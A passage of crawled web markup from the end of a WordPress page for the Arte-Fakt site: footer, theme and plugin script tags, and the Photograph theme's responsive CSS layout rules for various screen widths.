					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"en","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1
body_size: 3027
content:
/* Responsive Styles
================================================== */

/* All size smaller than 1301 */
@media only screen and (max-width: 1300px) {

	.boxed-layout #page,
	.boxed-layout-small #page {
		max-width: 97%;
		margin-top: 10px;
	}

	.wrap,
	.boxed-layout .wrap, 
	.boxed-layout-small .wrap {
		max-width: 94%;
	}

	.four-column-full-width {
		width: 33.33%;
	}

	.four-column-full-width:nth-child(4n+5) {
		clear: none;
	}

	.four-column-full-width:nth-child(3n+4) {
		clear: both;
	}

	.main-slider .image-slider,
	.boxed-layout-small .main-slider .image-slider {
		min-height: 460px;
	}

	.slider-content .slider-title, 
	.slider-content .slider-title a {
		font-size: 44px;
		line-height: 1.18;
	}

	.main-slider .multi-slider .image-slider {
		min-height: 360px;
	}

	.small-slider .image-slider {
		min-height: inherit;
	}

	#secondary {
		padding-left: 30px;
	}
}

/* All size smaller than 1024
================================================== */
@media only screen and (max-width: 1023px) {

	.boxed-layout #page,
	.boxed-layout-small #page {
		overflow: hidden;
	}

	.boxed-layout #site-title a img {
		width: 668px;
	}

	#search-box {
		background-color: #fff;
	}

	.header-social-block {
		display: none;
	}

	.widget-title {
		font-size: 22px;
		line-height: 1.364;	
	}

	.vid-thumb-content .vid-thumb-title, 
	.vid-thumb-content .vid-thumb-title a {
		font-size: 30px;
		line-height:28px;
	}

	.vid-thumb-content .vid-thumb-text {
		font-size: 18px;
		line-height: 25px;
	}

	.vid-thumb .scroll-down, 
	.sld-plus .scroll-down {
		display: none;
	}

	.main-slider .image-slider,
	.boxed-layout-small .main-slider .image-slider {
		min-height: 320px;
	}

	.slider-content .slider-title, 
	.slider-content .slider-title a {
		font-size: 30px;
		line-height: 28px;
	}

	.slider-content .slider-text {
		font-size: 18px;
		line-height: 25px;
		margin-bottom: 5px;
	}

	.main-slider .flex-direction-nav li {
		height: 40px;
		width: 40px;
	}

	.slider-content .slider-text a.more-link {
		padding: 2px 0;
		width: 160px;
	}
	
	.slider-content .btn-default {
		font-size: 12px;
		line-height: 18px;
		margin: 10px 5px 0;
		padding: 4px 12px;
	}

	#primary,
	#secondary {
		margin-bottom: 50px;
		padding: 0px;
		width: 100%;
		border: none;
	}

	.left-sidebar-layout #primary {
		float: none;
		padding-left: 0px;
	}

	.left-sidebar-layout #secondary {
		float: none;
		padding-right: 0px;
		border: none;
	}

	.no-sidebar-layout #main {
		margin: 0 ;
		width: 100%;
	}

	.contact-template #primary {
		padding-right: 30px;
	}

	.contact-template #secondary {
		padding-left: 30px;
	}

	/* ----- Column ----- */
	.column {
		margin: 0 -15px;
	}

	.two-column,
	.three-column,
	.four-column {
		padding: 0 15px 40px;
	}

	.two-column,
	.four-column,
	.three-column,
	.four-column-full-width,
	.boxed-layout-small .four-column-full-width,
	.column-2,
	.column-3,
	.column-4 {
		width: 50%;
	}

	.three-column:nth-child(3n+4),
	.four-column:nth-child(4n+5),
	.four-column-full-width:nth-child(3n+4),
	.boxed-layout-small .four-column-full-width:nth-child(3n+4),
	.column-2:nth-child(2n+3),
	.column-3:nth-child(3n+4),
	.column-4:nth-child(4n+5) {
 		clear: none;
	}

	.three-column:nth-child(2n+3),
	.four-column:nth-child(2n+3),
	.four-column-full-width:nth-child(2n+3),
	.boxed-layout-small .four-column-full-width:nth-child(2n+3),
	.column-2:nth-child(2n+3),
	.column-3:nth-child(2n+3),
	.column-4:nth-child(2n+3) {
 		clear: both;
	}

	/*Home Page gallery*/
	.featured-text-content .featured-title {
		font-size: 24px;
		line-height: 30px;
	}

	.gallery-col-4 .featured-item,
	.gallery-col-5 .featured-item,
	.post-gallery-col-4 .post-featured-item,
	.post-gallery-col-5 .post-featured-item {
		width: 33.33%;
	}

	.custom-logo-link .custom-logo {
		height: 60px;
	}

	.side-menu-wrap .custom-logo {
		height: 80px;
	}

	.top-logo-title .custom-logo {
		height: auto;
	}
	
	#colophon .widget-area {
		margin: 0;
		display: block;
	}
	
	#colophon .column-1,
	#colophon .column-2,
	#colophon .column-3,
	#colophon .column-4 {
		border-right: none;
		width: 100%;
		float: none;
		padding: 0;
		display: block;
	}
}

/* All size smaller than 981px
================================================== */
@media only screen and (max-width: 980px) { 

	.boxed-layout #page,
	.boxed-layout-small #page {
		margin-top: 0;
	}

	#site-branding {
	margin-left: 30px;
}

/* ----- Responsive Navigation ----- */

	.no-tog #sticky-header {
		background-color: #333;
		transition: none;
	}

	.no-tog .top-header {
		position: relative;
	}

	.vid-thumb.no-tog .is-sticky .main-header,
	.vid-thumb.no-tog .main-header {
		padding: 10px 0 30px;
	}

	.no-tog .main-header {
		display: inherit;
		padding: 0;
	}

	.no-tog .nav-menu {
		top: inherit;
		transform: inherit;
	}

	.show-menu-toggle {
		top: 4px;
		transform: inherit;
	}

	.header-search, 
	.header-search-x {
		top: 6px;
		transform: inherit;
	}

	.right-toggle,
	.top-logo-title .right-toggle {
		position: absolute;
		top: 10px;
		right: 0;
	}

	.right-toggle {
		margin-right: 30px;
	}

	.top-logo-title .right-toggle  {
		right: 20px;
	}

	.top-logo-title #site-detail {
		margin: 0;
	}
	
	.nav-site-title {
		display: none;
	}
	
	.menu-toggle {
		background-color: rgba(0, 0, 0, 0);
		border: 0 none;
		color: #666;
		cursor: pointer;
		display: inline-block;
		float: left;
		font-size: 0;
		margin-right: 10px;
		padding: 20px 0;
		width: 30px;
	}

	.menu-toggle .line-bar:before {
		transition: top 0.1s ease 0.14s, 
		opacity 0.1s ease 0s;
	}

	.line-bar:before {
		top: -8px;
	}

	.line-bar:after {
		bottom: -8px;
	}

	.line-bar:after, 
	.line-bar:before {
		content: "";
		display: block;
	}

	.line-bar, 
	.line-bar:after, 
	.line-bar:before {
		border-radius: 5px;
		height: 2px;
		position: absolute;
		transition-duration: 0.15s;
		transition-property: transform, -webkit-transform;
		transition-timing-function: ease;
		width: 30px;
	}

	.menu-toggle .line-bar:after {
		transition: bottom 0.1s ease 0.14s, 
		transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s, 
		-webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s;
	}
	.menu-toggle .line-bar {
		transition-duration: 0.1s;
		transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
	}

	.line-bar {
		display: block;
		margin-top: -2px;
	}

	.menu-toggle.on .line-bar:before {
		opacity: 0;
		top: 0;
		transition: top 0.1s ease 0s, opacity 0.1s ease 0.14s;
	}

	.menu-toggle.on .line-bar:after {
		bottom: 0;
		transform: rotate(-90deg);
		transition: bottom 0.1s ease 0s, 
		transform 0.1s cubic-bezier(0.215, 0.61, 0.355, 1) 0.14s, 
		-webkit-transform 0.1s cubic-bezier(0.215, 0.61, 0.355, 1) 0.14s;
	}

	.menu-toggle.on .line-bar {
		transform: rotate(45deg);
		transition-delay: 0.14s;
		transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	}
	
	.menu {
		display: none;
	}

	.toggled-on .menu {
		display: block;
	}
	
	.widget_nav_menu .menu {
		display: block;
	}
	
	.main-navigation {
		padding: 0 10%;
		width: 100%;
	}
	
	.main-navigation > ul > li {
		position: inherit;
		width: 100%;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		margin-left: 0;
	}
	
	.main-navigation > ul > li::before {
		visibility: hidden;
	}
	
	.main-navigation a {
		float: none;
		height: inherit;
		line-height: 1.833;
		padding: 10px 0;
	}

	/* ----- Dropdown ----- */
	.main-navigation ul li ul li a,
	.main-navigation ul li.current-menu-item ul li a,
	.main-navigation ul li ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor ul li a,
	.main-navigation ul li.current-menu-ancestor ul li a,
	.main-navigation ul li.current_page_item ul li a,
	.main-navigation li li.menu-item-has-children > a:after,
	.main-navigation li li.page_item_has_children > a:after {
		color: #fff;
	}

	.main-navigation ul li:hover ul {
	  	top: auto;
	}
	
	.main-navigation ul li ul {
		background-color: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		display: none;
		left: 40px;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
		position: static;
		top: auto;
		transform: none;
		visibility: visible;
		width: 100%;
	}
	
	.main-navigation ul li ul li {
		float: none;
		margin: 0;
		position: relative;
	    text-align: left;
	    width: 100%;
	    z-index: 1;
	    display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	
	.main-navigation ul li ul li {
    	border-top: 1px solid rgba(0, 0, 0, 0.1);
	}
	
	.main-navigation ul li ul li::before {
		position: static;
	}
	
	.main-navigation ul li ul li ul {
		left: 160px;
		display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	
	#site-navigation ul ul ul a {
		padding-left: 40px;
	}
	
	.main-navigation ul ul li:hover ul {
		top: 0;
		display: block;
	  	opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}

	.main-navigation ul li:hover ul ul,
	.main-navigation ul li.focus ul ul,
	.main-navigation ul ul li:hover ul ul,
	.main-navigation ul ul li.focus ul ul {
		display: none;
	}

	.main-navigation ul ul li:hover ul,
	.main-navigation ul ul li.focus ul,
	.main-navigation ul ul ul li:hover ul,
	.main-navigation ul ul ul li.focus ul {
		display: block;
	}

	.main-navigation li li.menu-item-has-children > a:after, 
	.main-navigation li li.page_item_has_children > a:after {
		content: "\f107";
	}

	.is-sticky .main-navigation a {
		line-height: inherit;
	}

	.main-navigation ul li ul:before,
	.main-navigation ul li ul:after {
		content: none;
	}

	.side-menu.show {
		padding: 50px 40px 0 25px;
	}

	.jarallax-video-pause {
		opacity: 0 !important;
	}

	.show-fgt-hover .featured-item.has-post-thumbnail .featured-title {
		font-size: 18px;
		line-height: 25px;

	}
}

/* All Mobile Screen ( smaller than 768px )
================================================== */
@media only screen and (max-width: 767px) {

	.comments-title,
	#respond h3#reply-title {
		font-size: 26px;
		line-height: 1.231;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	p {
		margin-bottom: 10px;
	}
	
	hr {
		margin-bottom: 30px;
	}
	
	input[type="text"],
	input[type="email"],
	input[type="search"],
	input[type="password"],
	textarea,
	input[type="reset"],
	input[type="button"],
	input[type="submit"] {
		margin-bottom: 20px;
	}
	
	input.s {
		margin: 0;
	}
	
	#site-title {
		font-size: 30px;
	}
	
	.boxed-layout #site-branding,
	.boxed-layout #site-title a img,
	.boxed-layout-small #site-branding,
	.boxed-layout-small #site-title a img {
		max-width: 400px;
	}
	
	.header-search,
	.header-search-x {
		display: none;
	}

	.main-slider .image-slider,
	.boxed-layout-small .main-slider .image-slider {
		min-height: 250px;
	}
	.vid-thumb-content,
	.slider-content {
		left: 0;
		max-width: 90%;
		right: 0;
		text-align: center;
		top: 50%;
	}

	.vid-thumb-content .vid-thumb-text {
		font-size: 18px;
		line-height: 25px;
	}

	.vid-thumb-content .vid-thumb-title, 
	.vid-thumb-content .vid-thumb-title a,
	.slider-content .slider-title, 
	.slider-content .slider-title a {
		font-size: 24px;
		line-height: 1.375;
	}

	.movie .vid-thumb-content {
		max-width: 80%;
	}
	
	.page-header {
		padding: 10px 20px;
	}
	
	#content {
		padding-top: 50px;
	}
	
	/* ----- Column ----- */
	.column {
		margin: 0;
	}
	
	.two-column,
	.three-column {
		padding: 0 0 30px;
		width: 100%;
	}
	
	.two-column-full-width,
	.four-column-full-width,
	.boxed-layout-small .four-column-full-width,
	#primary .three-column, 
	#primary .four-column-full-width, 
	#primary .four-column {
		margin: 0;
		width: 100%;
	}
	
	.four-column {
		padding: 0 10px 30px;
		width: 50%;
	}
	
	.three-column:nth-child(2n+3) {
 		clear: none;
	}
	
	.three-column-post .post-container,
	.four-column-post .post-container {
		width: 50%;
	}
	
	.two-column-blog #primary .post {
		width: 100%;
		float: left;
		margin-right: 0;
	}

	.two-column-blog #primary .post:nth-child(2n+1) {
		margin-left: 0;
	}
	
	.small-image-blog .entry-thumb-content {
		width: 100%;
	}

	.blog a.more-link:before {
		left: -50%;
		width: 50%;
	}

	/* Contact Template*/

	.contact-template #primary {
		padding-right: 0;
		width: 100%;
	}

	.contact-template #secondary {
		padding-left: 0;
		width: 100%;
	}

	.blog a.more-link:after {
		right: -50%;
		width: 50%;
	}
	
	.widget {
		margin-bottom: 40px;
	}
	
	.widget_custom-tagcloud {
		margin-bottom: 32px;
	}
	
	.widget_posts {
		margin-bottom: 20px;
	}

	/* Home Page gallery*/

	.gallery-col-3 .featured-item,
	.gallery-col-4 .featured-item,
	.gallery-col-5 .featured-item,
	.post-gallery-col-3 .post-featured-item,
	.post-gallery-col-4 .post-featured-item,
	.post-gallery-col-5 .post-featured-item {
		width: 50%;
	}

	.header-social-block {
		top: 60%;
	}

	.featured-gallery-title {
		margin-top: 20px;
		margin-bottom: 0;
	}

	.filter-button div button {
		margin: 20px 10px !important;
	}

	.show-fgt-hover .featured-item.has-post-thumbnail .featured-title {
		font-size: 16px;
		line-height: 23px;

	}

	.about-template .about-contant.has-post-thumbnail #primary {
		width: 70%;
		float: none;
		padding: 50px 0;
		margin: 0 auto;
	}

	#colophon .widget-area {
		margin: 0;
		display: block;
	}

	#colophon .widget_posts {
		margin-bottom: 20px;
	}
	
	.site-info #site-branding {
		max-width: 100%;
	}

	.box-gallery .featured-gallery-content {
		width: 94%;
	}
}

/* All Mobile Screen ( smaller than 481px )
================================================== */
@media only screen and (max-width: 480px) {

	.boxed-layout #colophon,
	.boxed-layout-small #colophon {
		margin-bottom: 10px;
	}
	
	#site-branding {
		max-width: 265px;
	}

	#site-title {
		font-size: 24px;
	}

	.top-logo-title #site-branding,
	.top-logo-title #site-detail {
		text-align: left;
	}
	
	.boxed-layout #site-branding,
	.boxed-layout #site-title a img,
	.boxed-layout-small #site-branding,
	.boxed-layout-small #site-title a img {
		max-width: 240px;
	}

	/* ----- Column ----- */
	.column {
		margin: 0;
	}
	
	.four-column {
		padding: 0 0 30px;
		width: 100%;
	}
	
	.four-column:nth-child(2n+3) {
		clear: none;
	}
	
	.two-column-post .post-container,
	.three-column-post .post-container,
	.four-column-post .post-container {
		width: 100%;
	}
	
	.btn-default {
		padding: 6px 18px;
		font-size: 13px;
	}

	.vid-thumb .header-social-block, 
	.sld-plus .header-social-block {
		display: none;
	}

	.movie .vid-thumb-content {
		left: 0;
		right: 0;
	}

	.movie .vid-thumb-content .vid-thumb-title, 
	.movie .vid-thumb-content .vid-thumb-title a {
		font-size: 20px;
	}

	.movie .vid-thumb-content .vid-thumb-text {
		font-size: 14px;
	}

	.widget-title span {
		font-size: 16px;
		line-height: 1.4375;
	}

	.post-gallery-col-2 .post-featured-item,
	.post-gallery-col-3 .post-featured-item,
	.post-gallery-col-4 .post-featured-item,
	.post-gallery-col-5 .post-featured-item {
		width: 100%;
	}
}

/* All Mobile ( smaller than 320px )
================================================== */
@media only screen and (max-width: 319px) {
	.wrap,
	.boxed-layout #page,
	.boxed-layout .wrap,
	.boxed-layout-small #page,
	.boxed-layout-small .wrap {
		width: 96%;
	}

	/*Home Page Gallery*/

	.gallery-col-2 .featured-item,
	.gallery-col-3 .featured-item,
	.gallery-col-4 .featured-item,
	.gallery-col-5 .featured-item {
		width: 100%;
	}
}